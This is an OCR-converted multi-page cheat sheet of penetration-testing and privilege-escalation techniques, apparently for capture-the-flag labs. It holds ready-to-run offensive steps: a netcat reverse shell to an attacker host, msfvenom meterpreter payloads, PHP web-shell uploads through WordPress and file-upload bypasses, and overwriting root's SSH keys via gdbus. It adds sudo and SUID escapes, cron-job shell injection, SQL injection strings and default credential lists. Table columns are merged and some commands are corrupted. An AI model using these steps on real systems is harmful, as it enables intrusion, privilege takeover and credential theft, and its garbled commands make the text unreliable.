### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| HTTP Status         | oues .                                                                                                    |                         | Chain (cont)                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| Code<br>(Gobuster)  | Status                                                                                                    | Ftp                     | Penetration testing of ftp port.                                                                                                    |
| 2XX                 | <ul><li><sup>4</sup> Success</li><li><sup>4</sup> This class of status codes indicates the action</li></ul>                                                |                         | It can be brute forced using hydra. <b>½</b><br>ftp <ipaddr> to connect and <get> files.</get></ipaddr>                                            |
|                     | requested by the client was received, understood and accepted.                                                                                             | Think like<br>an hacker | What can i do from here<br>∳ Where can i look (any hints given)                                                                                    |
| 3XX                 | <ul> <li># Redirection</li> <li># This class of status code indicates the client must take additional action to complete the request.</li> </ul>           |                         | admin:admin admin:admin123 admin:password root:p-<br>assword root:root and admin:fileserver                                                        |
| 4XX                 | <ul> <li>Client Error</li> <li>This class of status code is intended for situations in which the error seems to have been caused by the client.</li> </ul> | sword<br>Web shell      | <ul> <li>Provides us to enable with remote administration on the target server</li> <li>We can add or modify some data (deface it) as a</li> </ul> |
| 5xx                 | 5 Server Error                                                                                                    |                         | webadmin. So after we get the web site admin access,<br>our aim is to get web server access.                                                       |
| https://www.re      | estapitutorial.com/httpstatuscodes.html                                                                                                    |                         |                                                                                                    |
| Cyber Kill Cha      | ain                                                                                                    |                         |                                                                                                    |
| Usage               | Syntax                                                                                                    |                         |                                                                                                    |
| View Source<br>Code | Read it (enumeration/directory) {{fa-bolt}<br>Read hints Carefully and use find and locate<br>command                                                      |                         |                                                                                                    |
| Gobuster            | Dirb buster                                                                                                    |                         |                                                                                                    |
| Nmap Scan           | -A (aggressive) -p- (all ports)                                                                                                    |                         |                                                                                                    |
| Steganograph        | hy https://0xrick.github.io/lists/stego/                                                                                                    |                         |                                                                                                    |



#### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 1 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Cyber Kill C                               | hain (cont)                                                                                                    | Су        |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| Inform-<br>ation<br>Gathering              | <ul> <li>Search the website if it has blog post with names that can be used. Try to gather information and think how it can be used</li> <li>Try to think if you require a email what info can be used to fetch a name or format on how email is being used such as using initials@domain_name</li> </ul> | Wo<br>- g |
| Directory<br>Enumer-<br>ation<br>Wordlists | 9 Dirbuster medium 9 Dirb common 9 rockyou                                                                                                    | rev       |
| Steghide<br>and<br>Binwalk                 | Binwalk is used on png and Steghide is used on jpg<br>A png image can be used to hide binary files like zip<br>whereas jpg image can be used to hide a text file                                                                                                    |           |
| ldentify<br>hash                           | hashid 'hash' and ciphey tool                                                                                                    |           |
| Terminate<br>hashcat<br>session            | rm -rf ~/.has hca t/s ess ion s/h ash -<br>cat.pid                                                                                                    |           |
| Nmap<br>script<br>scans                    | nmap -sV -Ascript vuln <ip></ip>                                                                                                    |           |
| JWT<br>CRACK                               | hashcat -a 0 -m 16500 crack.txt /rockyou                                                                                                    |           |
| HTTP<br>running                            | <pre>     dirb</pre>                                                                                                    |           |

#### Cyber Kill Chain (cont)

| Wordpress                              | <ul> <li>https://www.hackingarticles.in/wpscanwordpress-p-<br/>entesting-framework/</li> <li>https://blog.wpscan.org/assets/posts/wpscan-post-<br/>ers/WPScan_CLI_Cheat_Sheet.pdf</li> </ul>                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Wordpress<br>- get<br>reverse<br>shell | <ul> <li>Username enumeration </li> <li>Brute force Password</li> <li>Login and upload shell to get session</li> <li>To upload PHP shell either upload it as a PLUGIN<br/>or Edit Theme, exploitDB - PHP plugin , MSF - PHP/re-<br/>verse_tcp and PHP reverse shell can be uploaded</li> <li>https://www.hackingarticles.in/wordpress-reverse-<br/>shell/</li> </ul> |



By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 2 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Cyber Kill Chain ( | con | t)                                                |  |  |
|--------------------|-----|---------------------------------------------------|--|--|
| File Upload        | 4   | Intercept request > play with it and check        |  |  |
| Bypass &           | re  | sponse is highly important                        |  |  |
| Pentest Monkey     | 4   | Collection of Web-Shells                          |  |  |
| Shell              | 4   | Guides - Hacktricks bypass file upload &          |  |  |
|                    | Ha  | acker's Grimoire Book                             |  |  |
|                    | 4   | We can use hacktricks, first try out every        |  |  |
|                    | sir | ngle extensions and then try double extensions.   |  |  |
|                    | Or  | use Burp Suite to bruteforce                      |  |  |
| Bypass File        | 4   | Download PHP pentest monkey rev shell             |  |  |
| Upload             | 4   | rev shell with GIF89a on top                      |  |  |
|                    | 4   | Now change extension                              |  |  |
|                    | 4   | Upload it but wont execute                        |  |  |
|                    | 4   | Now upload again and intercept                    |  |  |
|                    | 4   | Intercept through Burp                            |  |  |
|                    | 4   | Edit the request and change that file to .gif.php |  |  |
|                    | 4   | Done just execute the shell through PATH          |  |  |
|                    | 4   | Use nc to capture the connection                  |  |  |

### Cyber Kill Chain (cont)

| Spot  | Execute this command to replace replace current user         |
|-------|--------------------------------------------------------------|
| DBus  | .ssh private ket to root .ssh private key so we can login in |
| in    | ssh as root                                                  |
| SUID  | gdbus callsystemdest com.ubuntu.USBCreator                   |
| files | object-path /com/ubuntu/USBCreatormethod com.ubunt-          |
|       | u.USBCreator.Image /home/nadav/authorized_keys               |
|       | /root/.ssh/authorized_keys true                              |
|       | $ m 1\!\!/$ If we get ( ) as reply, it executed system call  |
| DBus  | dbus is message bus system for usb controller                |
|       | basically send message of buses from one bus to              |
|       | another                                                      |
|       | If current user has SUID on DBUS it means that they          |
|       | have executable rights over that command                     |



#### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 3 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Cyber Kill Cha                                        | in (cont)                                                                                                    | Cyber Kill C                | Chain (cont)                                                                                                    |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| Bruteforce<br>vhosts /<br>subdomains<br>using FFUF    | <ul> <li>ffuf -w SecLists/Discovery/DNS/subdomains-to-<br/>p1million-5000.txt -u http://undiscovered.thm/ -H "-<br/>Host: FUZZ.undiscovered.thm" -fc 302</li> <li>ffuf -w /usr/share/wordlists/SecLists/Discovery/DN-<br/>S/subdomains-top1million-20000.txt -u http://deliv-<br/>ery.htb/ -H "Host: FUZZ.delivery.htb" -fw 486</li> <li>Wc is to filter with word. To learn more visit</li> <li>FFUF Fuzzing Filtering</li> </ul> | Fuzzing<br>vs<br>Bruteforce | Brute forcing is an attack method of just trying all<br>passwords, in a password brute force anyway. Fuzzing<br>is a method of sending malformed or abnormal data to<br>a service in an attempt to get it to misbehave in some<br>way, which could lead to the discovery of vulnerabilities<br>from denial of service, buffer overflows or remote code<br>execution etc. FUZZ can be done for subdomains too,<br>and sending payloads to find LFI or RCE etc |
| Bruteforcing<br>directory<br>along with<br>extensions | Bruteforcing gobuster dir -u <ip> -w /usr/share/wordlists/dirbus-<br/>directory ter/directory-list-2.3-medium.txt -t 42 -x .bak,.php<br/>along with</ip>                                                                                                    |                             | lation Techniques -> http://xiphiasilver.net/2018/04/26/a-<br>busing-sudo-linux-privilege-escalation/#disqus_thread<br>eration -> https://berzerk0.github.io/GitPage/CTF-Writeu-<br>n-HTB.html                                                                                                    |
|                                                       |                                                                                                    | Cyber Kill C                | Chain (Windows)                                                                                                    |
|                                                       |                                                                                                    | Usage                       | Syntax                                                                                                    |

С

By **blacklist\_** cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 4 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_via cheatography.com/121658/cs/22362/

| Cyber Kill Chain (Wi                                       | ndows) (cont)                                                                                                    | Cyber Kill Cl                                                    | nain (Windows) (cont)                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Nmap -> Service<br>Enumeration                             | <ul> <li>The services running helps us in identifying our next steps</li> <li>Kerberos was running on port 88 so we could launch a Kerberos pre authentication attack</li> <li>If many services are running try enum4linux</li> <li>Website upload shell and access it</li> </ul> | Google<br>where<br>does CMS<br>(umbraco)<br>store<br>credentials | <ul> <li>Appdata/.sdf file extension normally contain standard database files that store data in a structured file format.</li> <li>cat Umbraco.sdf   grep admin</li> </ul>                                                            |
| nmap -sVscri-<br>pt=nfs-showmount<br><target></target>     | <ul> <li>Website upload shell and access it</li> <li>Nmap script scan and Nmap scan </li> <li>2049 (port no)</li> </ul>                                                                                                    | Hashcat to<br>crack<br>password<br>hash                          | hashcat -a 0 -m 100 crack.hash /usr/share/wordlis-<br>ts/rockyou.txt                                                                                                    |
| NFS (mount the drive to access it)                         | client machine to mount the shared files or directories over a network.         f showmount -e <target>         content       mount -t nfs ip:/drive_name /mnt/folder_name         plder -t       f There is a possibility to access the root</target>                            | Whenever<br>you get<br>interface<br>try to find                  | Upload reverse shell then browse the directory to<br>execute it on the remote machine to get a reverse<br>shell                                                                                                    |
| Mount the content<br>of shared folder -t<br>(type) nfs/iso |                                                                                                    | upload<br>panel<br>Windows<br>reverse<br>shell<br>payload        | <pre>     msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.89 LPORT=4455 -f exe &gt; blackl- ist.exe     Julioad it</pre>                                                                                                    |
|                                                            | contents                                                                                                    |                                                                  | Inetpub is the folder on a computer that is the<br>default folder for Microsoft Internet Information<br>Services (IIS). The website content and web apps are<br>stored in the inetpub folder — which keeps it<br>organized and secure. |
| By blac                                                    | sklist Not published vet                                                                                                    |                                                                  | Sponsored by CrosswordCheats com                                                                                                    |

C

By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 5 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Cyber Kill Cha                            | in (Windows) (cont)                                                                                                    | Cyber Kill Cha                     | in (Windows) (cont)                                                                                                    |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Access the payload                        | Python exploit.py -u admin@htb.local -p bacona-<br>ndcheese -i 'http://10.10.10.180' -c powershell.exe -                                                                                                    | Evil Winrm                         | evil-winrm -u Administrator -p '!R3m0te!' -i<br>'10.10.10.180'                                                                                                    |  |
| Listen for<br>connection                  | <ul> <li>a 'C:/inetpub/wwwroot/media/1034/blacklist.exe'</li> <li>y use exploit/multi/handler</li> <li>y set payload payload/windows/x64/shell_reverse_tcp</li> </ul>                                                   | Enum4linux                         | Enum4linux is an enumeration tool capable of<br>detecting and extracting data from Windows and<br>Linux operating systems, including those that are<br>Samba (SMB) hosts on a network. Enum4linux is                                               |  |
| pload<br>/inpeas and<br>ccess using<br>VE | Privilege Escalation Awesome Scripts                                                                                                    |                                    | capable of discovering the following: Password<br>policies on a target, The operating system of a<br>remote target, Shares on a device (drives and<br>folders), Domain and group membership, User<br>listings                                      |  |
| <i>i</i> inPEAS                           | <ul> <li>Application area we can see Teamviewer and<br/>check it using shell</li> <li>Use metasploit to gain access to credentials</li> <li>s run post/windows/gather/credentials/teamvie-<br/>wer_passwords</li> </ul> | GetNPUUser<br>(impacket<br>script) | <ul> <li>getnpuusers.py <domain_name>/ -dc-ip <ip></ip></domain_name></li> <li>getNPUusers.py - Get users password hashe</li> <li>Supported in Kerberos protocol, Disable Kerbero</li> <li>pre-auth it becomes vulnerable, username and</li> </ul> |  |
| Evil-Winrm :<br>Ninrm                     | PS Remote shell hacking tool named as "Evil<br>Winrm". So we can say that it could be used in a                                                                                                    |                                    | password are optional, Use this script to identify vulnerable accounts                                                                                                    |  |
| Pentesting<br>Framework                   | <ul> <li>post-exploitation hacking/pentesting phase.</li> <li><sup>4</sup> The purpose of this program is to provide nice and easy-to-use features for hacking.</li> </ul>                                              |                                    |                                                                                                    |  |



By blacklist\_ cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 6 of 34.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! http://crosswordcheats.com

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Cyber Kill Chai                               | in (Windows) (cont)                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Domain<br>Controller ,<br>Active<br>Directory | <ul> <li>A Windows Domain allows management of large computer networks</li> <li>They use a Windows server called a DC (domain controller)</li> <li>A DC is any server that has Active Directory domain services role</li> <li>DC respond to authentication requests across the domain</li> <li>DCs have the tool AD (active directory) and GP (group policy)</li> <li>AD contains objects and OUs (Organizational Units)</li> <li>GP contains GPOs (Group Policy objects) that manage settings for AD objects</li> </ul> |
| Kerberos<br>Cheatsheet                        | https://gist.github.com/TarlogicSecurity/2f221924fe-<br>f8c14a1d8e29f3cb5c5c4a                                                                                                    |
| SMB (netbi-<br>os-sn)                         | SMB ports are open. We need to do the usual tasks:<br>check for anonymous login, list shares and check<br>permissions on shares.                                                                                                    |

#### Cyber Kill Chain (Windows) (cont)

| SMB           | smbclient -L ip and access smbclient //192.168.1.1- |
|---------------|-----------------------------------------------------|
| enumeration   | 08/share_name                                       |
| Notes in Kali | Windows Priv. Esc.                                  |

https://github.com/carlospolop/privilege-escalation-awesome-scriptssuite

https://book.hacktricks.xyz/windows/active-directory-methodology

| Usage                                        | Syntax                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Linux privilege<br>cheatsheet                | <ul> <li>https://guide.offsecnewbie.com/privilege-escalation/linux-pe#cron-jobs</li> <li>Hack tricks</li> <li>Hacking articles</li> </ul>                                     |
| OSCP Cheatsheet                              | https://liodeus.github.io/2020/09/18/OS-<br>CP-personal-cheatsheet.html<br>https://vulp3cula.gitbook.io/hackers-gr-<br>imoire/                                                |
| Linpeas, Linenum,<br>Linux exploit suggestor | <ul> <li>Linpeas - Hacktricks checklist</li> <li>SUID command - find / -perm -u=s -<br/>type f 2&gt;/dev/null</li> <li>Sudo -l</li> <li>Cron jobs cat /etc/crontab</li> </ul> |
| Netcat                                       | nc -e /bin/sh <ipadd> <port> (target)</port></ipadd>                                                                                                    |
|                                              | nc -lvp <port> (host)</port>                                                                                                    |

С

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 7 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Reverse She                                                 | II & Exploitation Techniques (cont)                                                                                                    | Reverse She                                   | ell & Exploitation Techniques (cont)                                                                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| msfconsole                                                  | Power up metasploit  Metasploit Cheatsheet                                                                                                    | 4 Sudo -I                                     | ${\ensuremath{\Delta}}$ It show you what exact command you are authorized to use                                                                                                    |
| Cheatsheet                                                  | Github Reverse shell msfconsole                                                                                                    | 🕈 Suid                                        | ▲ SUID3NUM.py ▲ Custom binary can be opened                                                                                                    |
| use exploi-<br>t/ <path></path>                             | specify exploit to use                                                                                                    | binary<br>Automation                          | by reversing them using Ghidra                                                                                                    |
| show                                                        | set the specific options                                                                                                    | Script                                        |                                                                                                    |
| options                                                     |                                                                                                    | Add                                           | echo 10.10.194.183 spookysec.local >> /etc/hosts                                                                                                    |
| show target<br>(set target<br>no)                           | set the specific target like power shell, PHP, python                                                                                                    | machine IP<br>to<br>/etc/hosts                |                                                                                                    |
| connect to<br>rdp service<br>using rdp<br>client<br>Windows | 3389:RDP<br><b>f</b> start Remmina to access then enter ip address then<br>enter username,domain and password                                                                                                    | Cron Jobs<br>(time<br>based job<br>scheduler) | <ul> <li>Mostly we try to add our reverse shell into the file<br/>and CRON jobs executes the files and we get the<br/>reverse shell</li> <li>We can even try to change etc/hosts if the cron is<br/>calling out to that IP we can change it and open a</li> </ul> |
| Å Linux<br>Privilege                                        |                                                                                                    |                                               | HTTP server on out machine and let him execute the script with our own reverse shell                                                                                                    |
| Escalation                                                  | 6                                                                                                    |                                               | f commands - /var/www/gdb as www-data                                                                                                    |
| ✤ SUID<br>binary                                            | <ul> <li>find / -perm -u=s -type f 2&gt;/dev/null</li> <li>If you want to escalate privilege to another user search files that user owns there might be a cronjob that executes his file and we can place reverse shell</li> <li>find / -type d -group <user_name> 2&gt;/dev/null/</user_name></li> </ul> | sudo -l                                       | <ul> <li>f escalate privilege to a user thirtytwo then</li> <li>f use GTFO f sudo -u thirtytwo /var/www/gdb -nx -</li> <li>ex '!sh' -ex quit</li> </ul>                                                                                                    |
| <b>f</b><br>CronJobs                                        | ${\ensuremath{\Delta}}$ Trasnfer pspy64 through python server to find cronjobs                                                                                                    |                                               |                                                                                                    |



### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 8 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Reverse Shel                                                  | I & Exploitation Techniques (cont)                                                                                                    |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploiting<br>sudo -l                                         | <ul> <li>(d4rckh) No paaswd: /usr/bit/git</li> <li>We have a user who can exec commands on that path</li> <li>execute command to escalate</li> <li>sudo -u d4rckh /usr/bin/git -p help config</li> <li>!/bin/sh</li> </ul>                |
| Escalate<br>privilege via<br>cronjob of a<br>python<br>script | https://blog.razrsec.uk/tryhackme-tartarus/                                                                                                    |
| Exploiting<br>SUID                                            | <ul> <li>Find command which have SUID bit set which means we can run find as root user. Using -exec flag as shown above. Let's try out by changing the permission of root directory.</li> <li>f \$ findexec chmod 777 /root \;</li> </ul> |

| Reverse Shell & Exploitation Techniques (cont)                                                                                              |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Su VS<br>Sudo                                                                                                    | <ul> <li><sup>4</sup> Su is Permanent privilege escalation (su): It can be used to switch user accounts in the command line mode.</li> <li><sup>4</sup> Sudo is Temporary privilege escalation (sudo): Switch the current user to the super user, then execute the command as the super user, and return to the current user directly after the execution is completed. Sudo-Su-Working</li> </ul> |  |  |
| Privilege<br>escalation<br>2 ways                                                                                                    | <ul><li>Privilege escalation using capabilities</li><li>Privilege escalation using Python Library hijack</li></ul>                                                                                                    |  |  |
| Upload tools and stuff - https://prune2000.github.io/post/upload-tools/<br>http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat- |                                                                                                    |  |  |
| sheet                                                                                                    |                                                                                                    |  |  |

| Windows cmd commands           |                                                                                                    |  |  |  |
|--------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Discover<br>users              | 🐐 net user                                                                                                    |  |  |  |
| Read text file                 | type root.txt                                                                                                    |  |  |  |
| list<br>directory<br>content   | 🖣 dir                                                                                                    |  |  |  |
| Change<br>directory            | 4 cd                                                                                                    |  |  |  |
| Read file permission and owner | Right click > Properties > Details > Owner<br>Goto<br>security tab > edit permission > Add > enter the name<br>of user you want to give permission |  |  |  |



By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 9 of 34.

## Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

Linux Directory Structure (cont) Windows cmd commands (cont) Upgrade Command sessions -u <no> or use use post/mult-/bin (system /bin contains executables which are required by the Shell to Meterpreter i/manage/shell\_to\_meterpreter commands) system for emergency repairs, booting, and single user mode. Metasploit get hashes hashdump /usr/bin contains any binaries that aren't required. of users /usr/bin This is the primary directory of executable Linux Directory Structure commands on the system. (executable commands) **Directory Name** Usage lookout for logs, backups, config files /etc When basic priv /opt & /var -> www & log & backups. Make esc doesnt work sure you review Linpeas properly such as OWASP TOP 10 and others search these Readable files belonging to root and readable by me but not world readable directories for • Vulnerability -Hunt down Juice along with its mitigation /opt is a directory for installing unbundled /opt 4 test' or 1=1; -packages (i.e. packages not part of the Operating SQL injection System distribution, but provided by an indepe-' is used to close the query, ; is used to ndent source), each one in its own subdirectory. terminate, -- is used to comment out rest Sometimes, we can find config files over here, For example ' --, creating a new account having credentials. blacklist' -- then can alter the query Thus its a Installed software locations, other dir. are /usr/local. /var contains things that are prone to change, /var such as websites, temporary files, config and databases. By blacklist Not published yet. Sponsored by CrosswordCheats.com

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 10 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_via cheatography.com/121658/cs/22362/

| OWASP TO                                                                                                    | OP 10 and others (cont)                                                                                                    |                                                                | Enumerati                                                                                                    | on Checklist (cont)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Second-<br>order-<br>SQL                                                                                                    | <ul> <li>What happens is there is a que</li> <li>UPDATE users set password=</li> <li>username="blacklist '" and pass</li> <li>current password"</li> <li>Now when we use this query a comment which have no use now</li> <li>changed the pass of old user</li> </ul> | "new pass" where<br>sword="this is for<br>after becomes just a | Attention<br>to detail                                                                                                    | Is something wrong like text at the end<br>Everything makes sense like password<br>Lookout for possible usernames, directory, information<br>Focus should also be on understanding application you<br>are enumerating and its working and what is going on<br>Connect the Dots like telnet might be running an .exe<br>which is vulnerable to BoF |
| <ul> <li>SQL</li> <li>Parameterized Statements: Don't put the input variable directly into SQL statement, parse it separately</li> <li>Vulnerable : "Select * From users WHERE email = "" + email + "";</li> <li>Sanitizing inputs</li> </ul> |                                                                                                    | Starting<br>Enumer-<br>ation                                   | <ul> <li>ifconfig </li> <li>Host discovery : nmap -sn <ip>/24</ip></li> <li>Explore each service running and grab banners using netcat : nc -nv <ip> <port></port></ip></li> <li>Finding if the service has any version based vulner-ability or not via google and searchsploit</li> <li>What do we have and what can be done ? like we</li> </ul> |                                                                                                    |
| ● LFI / RFI                                                                                                    |                                                                                                    |                                                                |                                                                                                    | might have a directory already which can be further /-                                                                                                    |
| S3 buck                                                                                                    | ket                                                                                                    |                                                                |                                                                                                    | FUZZ-  Pentest <service> hacktricks / hackingarticles</service>                                                                                                    |
| O IDOR                                                                                                    |                                                                                                    |                                                                |                                                                                                    | ,                                                                                                    |
| Enumeratio                                                                                                    | on Checklist                                                                                                    |                                                                |                                                                                                    |                                                                                                    |
| Usage                                                                                                    | Syntax                                                                                                    |                                                                |                                                                                                    |                                                                                                    |
| С                                                                                                    | By <b>blacklist_</b><br>cheatography.com/blacklist/                                                                                                    | Not published yet.<br>Last updated 27th Feb<br>Page 11 of 34.  | ruary, 2021.                                                                                                    | Sponsored by <b>CrosswordCheats.com</b><br>Learn to solve cryptic crosswords!<br>http://crosswordcheats.com                                                                                                    |

## Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Enumeration Checklist (cont)            |                                                                                                    | Enumeration Checklist (cont) |                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| HTTP /<br>HTTPS<br>80 &<br>443          | <ul> <li>https f robots.txt /* f source code review f</li> <li>directory enum f vulnerability like LFI, SQL. Every</li> <li>vulnerability has its indicators f extension check f</li> <li>Double /-FUZZ- on paths and parameter f</li> <li>Play with Burp, request to understand application flow &amp;&amp;</li> <li>Play with headers, x-forwarded-for can be used to</li> <li>bypass rate limit or IP ban</li> </ul>                                                                                                  | F                            | <ul> <li>Anonymous login * brute force * CVE cd * dir use it returns a full directory listing whereas the ls -al returns hidden and simplified directory listing. * Google Version for exploits or vulnerability</li> <li>PUT command files on the server and http server to trigger * After login, which directory you are currently in , are the files owned by root? Try cd</li> </ul>                                                                                                    |
| More<br>Port 80 /<br>HTTPS<br>checklist | <ul> <li>is it a CMS </li> <li>Nikto for web vulnerability scanning</li> <li>Discover if website /index.php or /index.html</li> <li>Id in URL</li> <li>FUZZING can lead to dir. traversal or LFI</li> <li>If given domain name try bruteforce subdomains / vhosts</li> <li>Wildguess : If there are 2 http ports open, one service might impact other, or leak information.</li> <li>Login Form : Hunt for username, brute-force, SQL injection bypass on both User &amp; Pass Parameter = admin' OR '1'='1;+</li> </ul> | С                            | <ul> <li>MS <sup>4</sup> Hunt for admin panel <sup>4</sup> Login Panel - Default creds for that service &amp; small brute-force for common creds test <sup>4</sup> Aim for Usernames and Password <sup>4</sup> Always read source, https , robots and dirb</li> <li><sup>4</sup> Always study that CMS like upload path and other important directory names</li> <li><sup>4</sup> FUZZ for subdomains via ffuf <sup>4</sup> Hunt CMS Version &amp; Search for Exploit / Vulnerability for that version</li> </ul> |



### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 12 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_via cheatography.com/121658/cs/22362/

| Enumerati                                                                                                    | on Checklist (cont)                                                                                                    |                                             | Enumeration Ch                                                                          | ecklist (cont)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Directory<br>Enumer-<br>ation                                                                                                    | <ul> <li>gobuster dir -u http://10.10.97.63/ -w /usr/share/w-ordlists/raft-large-directories-lowercase.txt -t 40 -x</li> <li>php,bak,txt</li> <li>Always use raft and 2.3 medium wordlist for bruteforce. Remember to specify extension check.</li> </ul> |                                             | HTTP<br>Directory<br>Enumeration                                                        | <ul> <li>\$ 3 Wordlists - common.txt, dirbuster/directory-l-<br/>ist-2.3-medium.txt, seclists/raft-large-directories-l-<br/>owercase.txt</li> <li>\$ dirsearch -u 10.0.2.19 -w /usr/share/wordlists/-<br/>dirbuster/directory-list-2.3-medium.txt -e * -t 50</li> </ul> |
|                                                                                                    | /example/{{fuzz}} : Remember to FUZZ double/di-<br>rectory too.                                                                                                    | Database<br>Penetration                     | Always lookout for an id in the URL, vulnerable to SQL. which might be using a database |                                                                                                    |
| Service       Image: Enumerate the service         Enumerate       Image: Find login page like directory path for that service         ation       Image: Image: Imag |                                                                                                    | (SqlMap) dbsbatch                           | sqlmap -u "http://10.0.2.6:8080/mercuryfacts/1"<br>dbsbatch                             |                                                                                                    |
| Enumer-<br>ation tip                                                                                                    | f after getting shell as www - data always check<br>/var/www and save current user private key /home/pau-<br>l/.ssh/id_rsa and we might be able to login as another<br>user directly                                                                      |                                             | Upgrading a<br>Simple Shells<br>to Fully Intera-<br>ctive (TTY)                         | python -c 'import pty; pty.sp awn -<br>("/b in/ sh")'                                                                                                    |
|                                                                                                    |                                                                                                    |                                             | Enumeration<br>Scripts                                                                  | LinEnum, Linpeas, LES , pspy64 or pspy32                                                                                                    |
|                                                                                                    |                                                                                                    |                                             |                                                                                         | Linux exploit suggestor                                                                                                    |
|                                                                                                    |                                                                                                    |                                             | Netstat on the victim machine                                                           | <ul> <li>To view incoming and outgoing connection and<br/>might find a port not coming up in scan</li> <li>netstat -tulpn</li> </ul>                                                                                                    |
| C                                                                                                    | By <b>blacklist_</b><br>cheatography.com/blacklist/                                                                                                    | Not published yet.<br>Last updated 27th Feb | oruary, 2021.                                                                           | Sponsored by <b>CrosswordCheats.com</b><br>Learn to solve cryptic crosswords!                                                                                                    |

Page 13 of 34.

ryp http://crosswordcheats.com

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Enumeration Checklist (cont)                                                      |                                                                                                    | Enumera                                      |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| Sqlmap to perform enumer-<br>ation (Banner Grabbing)                              | Capture burp request and test it on<br>Login forms<br>Command: sqlmap -r .txt file_name<br>dbs                                                                                                    | Hashcat                                      |
| SQL - important files (hackt-<br>ricks), cleartext .mysql_history<br>in /home dir | The output comes up with the list of<br>databases in the remote server.<br>https://www.netsparker.com/blog/w-<br>eb-security/sql-injection-cheat-s-<br>heet/                                                                                                    | Etc/Shad<br>File<br>THM<br>Crypto-<br>graphy |
| Cipher Identifier and Analyzer                                                    | https://www.boxentriq.com/code-br-<br>eaking/cipher-identifier                                                                                                    | Room -<br>RSA tool                           |
| Password Hash Cracker                                                             | https://crackstation.net/                                                                                                    |                                              |
| Vigenere cipher (Long text vulnerable)                                            | https://www.guballa.de/vigenere-s-<br>olver                                                                                                    | Another t<br>for servic                      |
| All in one Decoder                                                                | https://gchq.github.io/CyberChef/                                                                                                    | enum                                         |
| Cipher and Hash identification                                                    | <ul> <li>https://www.rapidtables.com/co-<br/>nvert/number/ascii-hex-bin-dec-co-<br/>nverter.html</li> <li>ASCII RANGE 60-120,ABC</li> <li>HEX 41 42</li> <li>Decimal and Binary</li> <li>Base64 number and upper and<br/>lower case</li> <li>MD5 lower case numbers and<br/>32 in length</li> </ul> |                                              |
| Find files with common extension                                                  | find / -name *.txt 2>/dev/null                                                                                                    |                                              |

| Enumeration                                    | Checklist (cont)                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
